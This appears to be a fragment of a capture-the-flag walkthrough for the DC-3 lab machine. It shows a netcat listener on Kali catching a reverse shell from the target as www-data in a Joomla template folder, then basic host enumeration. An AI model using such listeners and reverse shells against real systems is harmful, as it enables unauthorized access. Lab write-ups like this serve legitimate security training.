 ┌──(root㉿kali)-[~/dc-3]
└─# nc -lvp 1212
listening on [any] 1212 ...
connect to [192.168.1.11] from dc-3 [192.168.1.12] 47240
bash: cannot set terminal process group (1314): Inappropriate ioc
bash: no job control in this shell
www-data@DC-3:/var/www/html/templates/beez3$ whoami
whoami
www-data
www-data@DC-3:/var/www/html/templates/beez3$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04 LTS
Release:        16.04
Codename:       xenial
www-data@DC-3:/var/www/html/templates/beez3$